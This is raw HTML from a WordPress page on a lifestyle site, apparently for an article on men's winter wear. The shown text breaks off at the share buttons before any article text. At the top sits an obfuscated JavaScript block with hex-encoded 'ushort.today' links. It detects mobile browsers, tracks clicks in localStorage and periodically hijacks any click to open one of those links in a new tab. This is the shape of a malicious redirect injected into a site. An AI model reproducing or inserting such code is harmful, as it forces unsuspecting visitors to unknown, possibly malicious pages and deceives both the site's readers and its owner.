function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x6d\x48\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x55\x68\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x46\x47\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x66\x4c\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x64\x67\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x74\x6f\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x53\x51\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x65\x4b\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x43\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<meta name="fo-verify" content="52edd2ee-41b1-4887-9c61-4c7ea454d4d6">
<meta name='ir-site-verification-token' value='-1984760313'>
<meta name="verify-admitad" content="7cbe9e08e0" />
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BS8BKD9YM9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BS8BKD9YM9');
</script>
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-7007 single-format-standard wp-theme-smart-mag smart-mag right-sidebar post-layout-large post-cat-31 has-lb has-lb-sm layout-normal elementor-default elementor-kit-7">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/apple-iphone-launch/" class="image-link media-ratio ar-bunyad-thumb" title="Apple iPhone Launch Highlights 2025: Redefining Innovation with the iPhone 17 Series"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Apple-iPhone-Launch-Highlights-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Apple iPhone Launch Highlights"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/apple-iphone-launch/">Apple iPhone Launch Highlights 2025: Redefining Innovation with the iPhone 17 Series</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/iphone-17-pro-max/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max: The Ultimate Smartphone Experience in 2025"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="iPhone 17 Pro Max"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/iphone-17-pro-max/">iPhone 17 Pro Max: The Ultimate Smartphone Experience in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next-Gen: Revolutionizing Wireless Audio in 2025"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="AirPods Pro 3 Next-Gen"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next-Gen: Revolutionizing Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.xprrtupdates.com/" title="Xprrtupdates" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png" class="logo-image logo-image-dark" alt="Xprrtupdates" srcset="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png ,https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-5.png 2x" width="900" height="500"/><img src="https://xprrtupdates.com/wp-content/uploads/2023/11/xprrtupdatesb-4-1.png" class="logo-image" alt="Xprrtupdates" width="900" height="500"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-navigation-bar" class="menu"><li id="menu-item-6860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6860"><a href="https://www.xprrtupdates.com/">Home</a></li>
<li id="menu-item-20978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-20978"><a href="https://www.xprrtupdates.com/category/tech/">Tech</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-76 menu-item-6863"><a href="https://www.xprrtupdates.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-6868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-78 menu-item-6868"><a href="https://www.xprrtupdates.com/category/entertainment/biographies/">Biographies</a></li>
	<li id="menu-item-6869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-79 menu-item-6869"><a href="https://www.xprrtupdates.com/category/entertainment/festivals/">Festivals</a></li>
	<li id="menu-item-6870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-77 menu-item-6870"><a href="https://www.xprrtupdates.com/category/entertainment/movies-web-series-shows/">Movies, Web Series, Shows</a></li>
</ul>
</li>
<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-74 menu-item-6862"><a href="https://www.xprrtupdates.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-75 menu-item-6867"><a href="https://www.xprrtupdates.com/category/business/economy/">Economy</a></li>
</ul>
</li>
<li id="menu-item-9420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-59 menu-item-9420"><a href="https://www.xprrtupdates.com/category/travel/">Travel</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-29 menu-item-6864"><a href="https://www.xprrtupdates.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-34 menu-item-6871"><a href="https://www.xprrtupdates.com/category/fashion/accessories/">Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-6874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-6874"><a href="https://www.xprrtupdates.com/category/fashion/accessories/bags/">Bags</a></li>
		<li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-6875"><a href="https://www.xprrtupdates.com/category/fashion/accessories/jewelry/">Jewelry</a></li>
	</ul>
</li>
	<li id="menu-item-6872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-6872"><a href="https://www.xprrtupdates.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-31 menu-item-6873"><a href="https://www.xprrtupdates.com/category/fashion/men/">Men</a></li>
</ul>
</li>
<li id="menu-item-6861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-30 menu-item-6861"><a href="https://www.xprrtupdates.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-6865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6865"><a href="https://www.xprrtupdates.com/category/beauty/makeup/">Makeup</a></li>
	<li id="menu-item-6866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-6866"><a href="https://www.xprrtupdates.com/category/beauty/personal-care/">Personal Care</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=32272 class="is-search-form is-form-style is-form-style-3 is-form-id-32272 is-ajax-search" action="https://www.xprrtupdates.com/" method="get" role="search" ><label for="is-search-input-32272"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-32272" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="32272" /></form></div>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.xprrtupdates.com/" title="Xprrtupdates" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png" class="logo-image logo-image-dark" alt="Xprrtupdates" srcset="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png ,https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-5.png 2x" width="900" height="500"/><img src="https://xprrtupdates.com/wp-content/uploads/2023/11/xprrtupdatesb-4-1.png" class="logo-image" alt="Xprrtupdates" width="900" height="500"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.xprrtupdates.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.xprrtupdates.com/category/fashion/"><span>Fashion</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.xprrtupdates.com/category/fashion/men/"><span>Men</span></a></span><span class="delim">&raquo;</span><span class="current">Stay Stylish and Warm: Essential Winter Wear for Men</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single"><h1 class="is-title post-title">Stay Stylish and Warm: Essential Winter Wear for Men</h1></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b3">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;text=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;media=https%3A%2F%2Fwww.xprrtupdates.com%2Fwp-content%2Fuploads%2F2023%2F02%2Fmens.webp&#038;description=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F" class="cf service s-linkedin service-lg" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;title=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="cf service s-telegram service-lg" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&#038;name=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens.webp" class="image-link media-ratio ar-bunyad-main" title="Stay Stylish and Warm: Essential Winter Wear for Men"><img width="768" height="502" src="https://www.xprrtupdates.com/wp-content/uploads/2023/02/mens-768x427.webp" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Winter Wear for Men" sizes="(max-width: 768px) 100vw, 768px" title="Stay Stylish and Warm: Essential Winter Wear for Men" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					Winter Wear for Men				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-7007" class="post-7007 post type-post status-publish format-standard has-post-thumbnail category-men">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fwinter-wear-for-men%2F&text=Stay%20Stylish%20and%20Warm%3A%20Essential%20Winter%20Wear%20for%20Men" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
